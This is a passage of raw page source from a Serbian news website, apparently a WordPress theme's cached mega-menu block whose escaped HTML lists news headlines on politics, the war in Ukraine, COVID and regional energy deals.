\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435 \u043a\u0443\u043b\u0435 \u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433 \u0446\u0435\u043d\u0442\u0440\u0430 &#8220;\u0421\u0442\u0430\u0440\u043e \u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435&#8221;\">\u041e\u0431\u0435\u043b\u0435\u0436\u0430\u0432\u0430\u045a\u0435 \u043f\u043e\u0447\u0435\u0442\u043a\u0430 \u0437\u0430\u0448\u0442\u0438\u0442\u0435 \u043e\u0431\u0458\u0435\u043a\u0442\u0430 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435 \u043a\u0443\u043b\u0435 \u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433 \u0446\u0435\u043d\u0442\u0440\u0430 &#8220;\u0421\u0442\u0430\u0440\u043e \u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%81%d0%b0%d0%bd%d1%87%d0%b5%d0%b7-%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%b8%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0430\u043d\u0447\u0435\u0437 \u0437\u0430\u0432\u0440\u0448\u0438\u043e \u043f\u043e\u0441\u0435\u0442\u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440 \u041c\u0430\u043b\u0438 \u0433\u0430 \u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e \u043d\u0430 \u0430\u0435\u0440\u043e\u0434\u0440\u043e\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u041c\u0430\u043b\u0438-\u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e-\u0421\u0430\u043d\u0447\u0435\u0437\u0430-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u041c\u0430\u043b\u0438-\u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e-\u0421\u0430\u043d\u0447\u0435\u0437\u0430-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u041c\u0430\u043b\u0438-\u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e-\u0421\u0430\u043d\u0447\u0435\u0437\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0421\u0430\u043d\u0447\u0435\u0437 \u0437\u0430\u0432\u0440\u0448\u0438\u043e \u043f\u043e\u0441\u0435\u0442\u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440 \u041c\u0430\u043b\u0438 \u0433\u0430 \u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e \u043d\u0430 \u0430\u0435\u0440\u043e\u0434\u0440\u043e\u043c\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%81%d0%b0%d0%bd%d1%87%d0%b5%d0%b7-%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%b8%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0\/\" rel=\"bookmark\" title=\"\u0421\u0430\u043d\u0447\u0435\u0437 \u0437\u0430\u0432\u0440\u0448\u0438\u043e \u043f\u043e\u0441\u0435\u0442\u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440 \u041c\u0430\u043b\u0438 \u0433\u0430 \u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e \u043d\u0430 \u0430\u0435\u0440\u043e\u0434\u0440\u043e\u043c\">\u0421\u0430\u043d\u0447\u0435\u0437 \u0437\u0430\u0432\u0440\u0448\u0438\u043e \u043f\u043e\u0441\u0435\u0442\u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440 \u041c\u0430\u043b\u0438 \u0433\u0430 \u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e \u043d\u0430 \u0430\u0435\u0440\u043e\u0434\u0440\u043e\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%80%d0%b0%d1%82-%d1%83-%d1%83%d0%ba%d1%80%d0%b0%d1%98%d0%b8%d0%bd%d0%b8-154-%d0%b4%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b8%d1%80%d0%b0%d0%bd-%d0%bc%d0%be%d1%81%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0430\u0442 \u0443 \u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438 \u2013 154. \u0414\u0430\u043d: \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d \u043c\u043e\u0441\u0442 \u043d\u0430 \u0414\u045a\u0435\u043f\u0440\u0443. \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u0438 \u0442\u0432\u0440\u0434\u0438 \u0434\u0430 \u0458\u0435 \u043f\u043e\u0433\u0438\u043d\u0443\u043b\u043e \u0441\u043a\u043e\u0440\u043e 40.000 \u0440\u0443\u0441\u043a\u0438\u0445 \u0432\u043e\u0458\u043d\u0438\u043a\u0430. \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d\u0430 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0458\u0441\u043a\u0430 \u0437\u043e\u043d\u0430 \u0443 \u041d\u0438\u043a\u043e\u043b\u0430\u0458\u0435\u0432\u0443 &#8230;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0430\u0442\u0443-\u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438-154-\u0414\u0430\u043d-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0430\u0442\u0443-\u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438-154-\u0414\u0430\u043d-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0430\u0442\u0443-\u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438-154-\u0414\u0430\u043d-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0420\u0430\u0442 \u0443 \u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438 \u2013 154. \u0414\u0430\u043d: \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d \u043c\u043e\u0441\u0442 \u043d\u0430 \u0414\u045a\u0435\u043f\u0440\u0443. \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u0438 \u0442\u0432\u0440\u0434\u0438 \u0434\u0430 \u0458\u0435 \u043f\u043e\u0433\u0438\u043d\u0443\u043b\u043e \u0441\u043a\u043e\u0440\u043e 40.000 \u0440\u0443\u0441\u043a\u0438\u0445 \u0432\u043e\u0458\u043d\u0438\u043a\u0430. \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d\u0430 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0458\u0441\u043a\u0430 \u0437\u043e\u043d\u0430 \u0443 \u041d\u0438\u043a\u043e\u043b\u0430\u0458\u0435\u0432\u0443 &#8230;\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%80%d0%b0%d1%82-%d1%83-%d1%83%d0%ba%d1%80%d0%b0%d1%98%d0%b8%d0%bd%d0%b8-154-%d0%b4%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b8%d1%80%d0%b0%d0%bd-%d0%bc%d0%be%d1%81%d1%82\/\" rel=\"bookmark\" title=\"\u0420\u0430\u0442 \u0443 \u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438 \u2013 154. \u0414\u0430\u043d: \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d \u043c\u043e\u0441\u0442 \u043d\u0430 \u0414\u045a\u0435\u043f\u0440\u0443. \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u0438 \u0442\u0432\u0440\u0434\u0438 \u0434\u0430 \u0458\u0435 \u043f\u043e\u0433\u0438\u043d\u0443\u043b\u043e \u0441\u043a\u043e\u0440\u043e 40.000 \u0440\u0443\u0441\u043a\u0438\u0445 \u0432\u043e\u0458\u043d\u0438\u043a\u0430. \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d\u0430 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0458\u0441\u043a\u0430 \u0437\u043e\u043d\u0430 \u0443 \u041d\u0438\u043a\u043e\u043b\u0430\u0458\u0435\u0432\u0443 &#8230;\">\u0420\u0430\u0442 \u0443 \u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438 \u2013 154. \u0414\u0430\u043d: \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d \u043c\u043e\u0441\u0442 \u043d\u0430 \u0414\u045a\u0435\u043f\u0440\u0443. \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u0438 \u0442\u0432\u0440\u0434\u0438 \u0434\u0430 \u0458\u0435 \u043f\u043e\u0433\u0438\u043d\u0443\u043b\u043e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%be%d0%b2%d0%b8-%d1%82%d0%b0%d0%bb%d0%b0%d1%81-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4%d0%b0-%d1%81%d0%b5-%d1%81%d0%b2%d0%b5-%d0%b1%d1%80%d0%b6%d0%b5-%d1%88%d0%b8%d1%80%d0%b8-%d0%b8-%d0%be%d1%87%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%be%d0%b2%d0%b8-%d1%82%d0%b0%d0%bb%d0%b0%d1%81-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4%d0%b0-%d1%81%d0%b5-%d1%81%d0%b2%d0%b5-%d0%b1%d1%80%d0%b6%d0%b5-%d1%88%d0%b8%d1%80%d0%b8-%d0%b8-%d0%be%d1%87%d0%b5\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\">\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%92%d0%be%d1%80%d1%92%d0%b5%d0%b2%d0%b8%d1%9b-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d1%81%d0%b0%d0%bc%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%bd%d0%be%d0%b3-%d1%81%d0%b8%d0%bd\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0402\u043e\u0440\u0452\u0435\u0432\u0438\u045b, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u043a \u0421\u0430\u043c\u043e\u0441\u0442\u0430\u043b\u043d\u043e\u0433 \u0441\u0438\u043d\u0434\u0438\u043a\u0430\u0442\u0430 \u0443 \u0424\u0438\u0458\u0430\u0442\u0443: \u0418\u0441\u043f\u043e\u0448\u0442\u043e\u0432\u0430\u043d\u043e \u0441\u0432\u0435 \u0438\u0437 \u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440\u0430 \u0443 \u041f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u0448\u0442\u0432\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0424\u0438\u0458\u0430\u0442-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0424\u0438\u0458\u0430\u0442-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0424\u0438\u0458\u0430\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0402\u043e\u0440\u0452\u0435\u0432\u0438\u045b, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u043a \u0421\u0430\u043c\u043e\u0441\u0442\u0430\u043b\u043d\u043e\u0433 \u0441\u0438\u043d\u0434\u0438\u043a\u0430\u0442\u0430 \u0443 \u0424\u0438\u0458\u0430\u0442\u0443: \u0418\u0441\u043f\u043e\u0448\u0442\u043e\u0432\u0430\u043d\u043e \u0441\u0432\u0435 \u0438\u0437 \u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440\u0430 \u0443 \u041f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u0448\u0442\u0432\u0443\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%92%d0%be%d1%80%d1%92%d0%b5%d0%b2%d0%b8%d1%9b-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d1%81%d0%b0%d0%bc%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%bd%d0%be%d0%b3-%d1%81%d0%b8%d0%bd\/\" rel=\"bookmark\" title=\"\u0402\u043e\u0440\u0452\u0435\u0432\u0438\u045b, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u043a \u0421\u0430\u043c\u043e\u0441\u0442\u0430\u043b\u043d\u043e\u0433 \u0441\u0438\u043d\u0434\u0438\u043a\u0430\u0442\u0430 \u0443 \u0424\u0438\u0458\u0430\u0442\u0443: \u0418\u0441\u043f\u043e\u0448\u0442\u043e\u0432\u0430\u043d\u043e \u0441\u0432\u0435 \u0438\u0437 \u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440\u0430 \u0443 \u041f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u0448\u0442\u0432\u0443\">\u0402\u043e\u0440\u0452\u0435\u0432\u0438\u045b, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u043a \u0421\u0430\u043c\u043e\u0441\u0442\u0430\u043b\u043d\u043e\u0433 \u0441\u0438\u043d\u0434\u0438\u043a\u0430\u0442\u0430 \u0443 \u0424\u0438\u0458\u0430\u0442\u0443: \u0418\u0441\u043f\u043e\u0448\u0442\u043e\u0432\u0430\u043d\u043e \u0441\u0432\u0435 \u0438\u0437 \u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440\u0430 \u0443 \u041f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u0448\u0442\u0432\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d1%83-%d1%82%d0%b8%d1%80%d0%b0%d0%bd%d0%b8-%d0%be-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%87%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b4%d1%83-%d1%81%d1%80\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u043e\u0433\u043e\u0432\u043e\u0440 \u0443 \u0422\u0438\u0440\u0430\u043d\u0438 \u043e \u0437\u0430\u0458\u0435\u0434\u043d\u0438\u0447\u043a\u043e\u043c \u0440\u0430\u0434\u0443 \u0421\u0440\u0431\u0438\u0458\u0435, \u0410\u043b\u0431\u0430\u043d\u0438\u0458\u0435 \u0438 \u0421\u0435\u0432\u0435\u0440\u043d\u0435 \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0435 \u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0435\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0414\u043e\u0433\u043e\u0432\u043e\u0440-\u0443-\u0422\u0438\u0440\u0430\u043d\u0438-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0414\u043e\u0433\u043e\u0432\u043e\u0440-\u0443-\u0422\u0438\u0440\u0430\u043d\u0438-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0414\u043e\u0433\u043e\u0432\u043e\u0440-\u0443-\u0422\u0438\u0440\u0430\u043d\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0414\u043e\u0433\u043e\u0432\u043e\u0440 \u0443 \u0422\u0438\u0440\u0430\u043d\u0438 \u043e \u0437\u0430\u0458\u0435\u0434\u043d\u0438\u0447\u043a\u043e\u043c \u0440\u0430\u0434\u0443 \u0421\u0440\u0431\u0438\u0458\u0435, \u0410\u043b\u0431\u0430\u043d\u0438\u0458\u0435 \u0438 \u0421\u0435\u0432\u0435\u0440\u043d\u0435 \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0435 \u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0435\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d1%83-%d1%82%d0%b8%d1%80%d0%b0%d0%bd%d0%b8-%d0%be-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%87%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b4%d1%83-%d1%81%d1%80\/\" rel=\"bookmark\" title=\"\u0414\u043e\u0433\u043e\u0432\u043e\u0440 \u0443 \u0422\u0438\u0440\u0430\u043d\u0438 \u043e \u0437\u0430\u0458\u0435\u0434\u043d\u0438\u0447\u043a\u043e\u043c \u0440\u0430\u0434\u0443 \u0421\u0440\u0431\u0438\u0458\u0435, \u0410\u043b\u0431\u0430\u043d\u0438\u0458\u0435 \u0438 \u0421\u0435\u0432\u0435\u0440\u043d\u0435 \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0435 \u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0435\">\u0414\u043e\u0433\u043e\u0432\u043e\u0440 \u0443 \u0422\u0438\u0440\u0430\u043d\u0438 \u043e \u0437\u0430\u0458\u0435\u0434\u043d\u0438\u0447\u043a\u043e\u043c \u0440\u0430\u0434\u0443 \u0421\u0440\u0431\u0438\u0458\u0435, \u0410\u043b\u0431\u0430\u043d\u0438\u0458\u0435 \u0438 \u0421\u0435\u0432\u0435\u0440\u043d\u0435 \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0435 \u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%80%d0%b3%d0%b7-%d0%ba%d0%b0%d1%82%d0%b0%d1%81%d1%82%d0%b0%d1%80-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d1%83%d1%98%d0%b5-%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%bd%d0%be%d1%81%d1%82-%d0%bd%d0%b5%d0%ba\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0413\u0417: \u041a\u0430\u0442\u0430\u0441\u0442\u0430\u0440 \u0433\u0430\u0440\u0430\u043d\u0442\u0443\u0458\u0435 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442 \u043d\u0435\u043a\u0440\u0435\u0442\u043d\u0438\u043d\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/Republicki-geodetski-zavod-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/Republicki-geodetski-zavod-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/Republicki-geodetski-zavod-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0420\u0413\u0417: \u041a\u0430\u0442\u0430\u0441\u0442\u0430\u0440 \u0433\u0430\u0440\u0430\u043d\u0442\u0443\u0458\u0435 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442 \u043d\u0435\u043a\u0440\u0435\u0442\u043d\u0438\u043d\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%80%d0%b3%d0%b7-%d0%ba%d0%b0%d1%82%d0%b0%d1%81%d1%82%d0%b0%d1%80-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d1%83%d1%98%d0%b5-%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%bd%d0%be%d1%81%d1%82-%d0%bd%d0%b5%d0%ba\/\" rel=\"bookmark\" title=\"\u0420\u0413\u0417: \u041a\u0430\u0442\u0430\u0441\u0442\u0430\u0440 \u0433\u0430\u0440\u0430\u043d\u0442\u0443\u0458\u0435 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442 \u043d\u0435\u043a\u0440\u0435\u0442\u043d\u0438\u043d\u0430\">\u0420\u0413\u0417: \u041a\u0430\u0442\u0430\u0441\u0442\u0430\u0440 \u0433\u0430\u0440\u0430\u043d\u0442\u0443\u0458\u0435 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442 \u043d\u0435\u043a\u0440\u0435\u0442\u043d\u0438\u043d\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d1%80%d0%be%d1%81%d0%b5%d1%87%d0%bd%d0%b0-%d0%b7%d0%b0%d1%80%d0%b0%d0%b4%d0%b0-%d0%b1%d0%b5%d0%b7-%d0%bf%d0%be%d1%80%d0%b5%d0%b7%d0%b0-%d0%b8-%d0%b4%d0%be%d0%bf%d1%80%d0%b8%d0%bd%d0%be%d1%81-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0440\u043e\u0441\u0435\u0447\u043d\u0430 \u0437\u0430\u0440\u0430\u0434\u0430 \u0431\u0435\u0437 